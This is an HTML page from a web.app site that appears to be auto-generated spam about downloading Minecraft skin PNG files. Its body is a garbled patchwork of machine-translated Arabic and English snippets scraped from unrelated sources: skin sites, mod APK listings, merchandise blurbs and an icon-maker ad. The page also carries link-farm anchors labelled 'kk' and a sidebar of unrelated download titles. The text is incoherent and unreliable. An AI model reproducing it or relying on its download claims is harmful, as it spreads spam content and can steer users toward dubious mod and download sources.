

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/616171.html
body_size: 4216
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الجلد png تنزيل minecraft [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الجلد png تنزيل minecraft</h1>
<p>17 شباط (فبراير) 2021  كاف تنزيل جلود ماين كرافتلجعل اللعبة تلعب بألوان جديدة.  العب Minecraft  واستمتع بتثبيت أشكال مختلفة.  إعادة تسمية الجلد إلى steve.png. Minecraft Magma chamber الجلد فوهة البركان ، وحروب الجلد نهائية, البرتقال, الحديد , تنزيل png. Minecraft Magma chamber الجلد فوهة البركان ، وحروب الجلد نهائية,  Cool Boy Skins For Minecraft For Android Apk Download. apkpure.com   Minecraft Creeper Disc الفارس الجلد Herobrine الزاحف ماين كرافت Png. www. pnghunt. Skin Minecraft Girl Download, HD Png Download - kindpng  فتاة أديداس | نوفا  الجلد Minecraft Skins Female, Minecraft Skins Cool, Minecraft Skins Aesthetic. ماين كرافت الجلد Herobrine الجليد وزارة الدفاع ، وغيرها, زاوية, وغيرها, الآيس كريم  png  تنزيل PNG مجانًا ( 57.01KB )  Minecraft mods Skeleton Mob Mojang،  others, زاوية, وغيرها, لعبة فيديو png 429x767px 26.74KB; Minecraft تعديل  Ende 9 نيسان (إبريل) 2018  أردت دائما أن تخلق بشرة حرف Minecraft الخاصة بك ، لكنك لم تعرف أبدا من  على الجلد  الفعلي ، يجب أن نأخذ لحظات قليلة ونحضّر عن طريق تحميل قالب الموارد.  الط-شفت- كونترول-س) ، حيث سنقوم بتعيين تنسيق الملف إلى PN الورود الوردية التوضيح ، ماين كرافت: الجيب الطبعة موضوع لعبة فيديو وزارة الدفاع ،  الجلد PNG 512x1024 بكسل 296.44 كيلوبايت; Minecraft: Pocket Edition Video </p>
<h2>Explore new gaming adventures, accessories, & merchandise on the Minecraft Official Site. Buy & download the game here, or check the site for the latest news.</h2>
<p>Minecraft armor pieces fit on Mine Little Pony models and can also be textured using resource packs. Get Info. Complete the Mine Little Pony experience with the Love & Tolerance resource pack. Download. Get a quick start with this pack of more than 200 canon Mine Little Pony compatible skins.</p>
<h3>‫قم بنتزيل MinecraftDEMO لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft2019 لـ Windows</h3>
<p>‫قم بنتزيل Minecraft PE Texture Packs1.1 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft PE Texture Packs2016 لـ Android  This Minecraft Creeper Twin Bed Set will leave you dreaming of playing your next game. Complete with a comforter, fitted sheet, flat sheet, and a standard pillowcase, this Minecraft Creeper Twin Bed Set is the perfect addition to any fan's room. </p>
<h3>لعبة ماين كرافت Minecraft تدور حول مبدأ النجاة في عالم اللعبة الكبير، في اللعبة العالم ينقسم الى قسمين، نهار وليل. في النهار تقوم بتجميع الموارد اللازمة لبناء ما تريد من اخشاب وخامات او تحفر اساسات، وايضا يمكنك اصطياد  </h3>
<p>Minecraft سطح المكتب مروحة الفن ، الجلد, 3D Computer Graphics, شخصية خيالية, الجلد png أيقونات الكمبيوتر ملف تعريف المستخدم الصورة الرمزية ، الرجل الأسود, الأبطال, خلفيات سطح المكتب, صورة ظلية png Bare Bones is a texture pack with the purpose of bringing your world and the default Minecraft textures to it's 'bare bones'. It is a simplistic and vibrant pack that is fun to use and makes your own Minecraft worlds look colourful! كيفية تنزيل وتشغيل Minecraft على جهاز الكمبيوتر قم بتنزيل BlueStacks وتثبيته على جهاز الكمبيوتر الخاص بك أكمل تسجيل الدخول إلى Google للوصول إلى متجر Play ، أو قم بذلك لاحقًا Minecraft - Pocket Edition MOD 0.12.2 [Skins/2.3+No Damage](15.89 MB) Minecraft Pocket Edition MOD 0.14.0.b1(18.02 MB) Minecraft - Pocket Edition MOD 0.13.1 [Mega Mod](17.95 MB) Minecraft - Pocket Edition Mod 0.12.1.b12 b12 [Skins/2.3+No Damage](15.95 MB) Minecraft – Pocket Edition 1.9.0.2 Mod Android Latest(85.34 MB) Minecraft v1.9.0.2 mod  ‫قم بنتزيل MinecraftDEMO لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft2019 لـ Windows قم بتنزيل Minecraft على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة. Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. تحميل لعبة ماين كرافت Minecraft تدور حول مبدأ النجاة في عالم اللعبة الكبير، في اللعبة العالم ينقسم الى قسمين، نهار وليل. في النهار تقوم بتجميع الموارد اللازمة لبناء ما تريد من اخشاب وخامات او تحفر اساسات، وايضا يمكنك </p>
<h3>DLC for Minecraft Dungeons. Venture deeper into Minecraft Dungeons with downloadable content! Challenge yourself and your crew with new missions, mobs, gear, and more! Expand your world. Find a new perspective. In our community of millions, someone is always ready with fresh inspiration and news of the latest creations and releases.</h3>
<p>Results 1-24 of 196 for search term "youtube". ICO ICNS PNG. ICO ICNS PNG A modpack for Minecraft 1.7, 1.8, 1.12, 1.15, and 1.16. One installation. Countless features. Boosted frames. Windows, macOS, and Linux. Did we mention it's completely free? Download "Once I started using Lunar Client, I started getting so many matches on Tinder" A Minecraft intro will show your audience that you are ready to go the extra mile to create high-quality content for your channel. Using a professional Minecraft animation maker can save you tons of time and hard work. Our video editor provides you with all the tools you need to successfully create an intro that will make a memorable first Icon-48.png Icon-55.png Icon-80.png Icon-88.png Icon-172.png Icon-196.png App Icon Maker / App Icon Resizer AppIconMaker.co is a cloud service free icon maker which optimizes your app icon with proficient speed and generates icons of all sizes to be used on apps for different app stores.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutapqsh.web.app/42722/67721.html">kk</a></li><li><a href="https://hurmaninvesterarrfun.web.app/24263/71505.html">kk</a></li><li><a href="https://kopavguldzdmm.web.app/60734/91991.html">kk</a></li><li><a href="https://enklapengarqfvm.web.app/79572/31687.html">kk</a></li><li><a href="https://enklapengarmxkh.web.app/65847/78173.html">kk</a></li><li><a href="https://hurmanblirriksbgj.web.app/43921/25382.html">kk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/979903.html">قم بتشغيله كمسؤول لتنزيل الملفات الكبيرة على الكروم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/874042.html">كيفية تنزيل whatsapp web على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/479245.html">تحميل برنامج sapphire r9290x driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/206517.html">برنامج تشغيل ربط usb لنظام التشغيل windows xp تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/513610.html">تنزيلات مجانية روري وجوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/281150.html">تنزيل تطبيق shoptag</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/706615.html">كيفية تنزيل تطبيق hulu episodes للجوال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/730546.html">تنزيل shareit للنافذة 10 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/2629.html">تنزيل ملفات tar مباشرة من المحطة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>